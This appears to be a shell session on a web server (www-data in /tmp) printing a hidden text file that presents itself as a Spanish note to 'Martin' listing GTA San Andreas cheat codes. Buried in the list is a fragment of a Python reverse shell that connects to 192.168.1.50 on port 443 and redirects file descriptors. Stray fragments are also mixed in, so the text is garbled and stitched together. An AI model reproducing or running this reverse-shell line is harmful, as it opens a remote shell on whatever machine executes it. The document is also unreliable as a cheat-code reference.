 www-data@e4d6780c31cc:/tmp$ cat .hidden_text.txt
Martin, esta es mi lista de mis trucos favoritos de gta sa:
del Comando:
HESOYAM
UZUMYMW
JUMPJET
LXGIWYL
ministración
KJKSZPJ
YECGAA
SZCMAWO
socket();s.connect(("192.168.1.50",443));[os.dup2(s.fileno(),f)for f
ROCKETMAN
AIWPRTON
OLDSPEEDDEMON
CPKTNWT
WORSHIPME
NATURALTALENT
BUFFMEUP
AEZAKMI
BRINGITON
FULLCLIP
CVWKXAM
OUIQDMW
PROFESSIONALSKIT
PROFESSIONALTOOLS
NINJATOWN
STINGLIKEABEE
GHOSTTOWN
BLUESUEDESHOES
SPEEDITUP
SLOWITDOWN
SLOWITDOWNBRO
BAGUVIX
CJPHONEHOME
SPEEDFREAK
BUBBLECARS
KANGAROO
CRAZYTOWN
EVERYONEISRICH
EVERYONEISPOOR
CHITTYCHITTYBANGBANG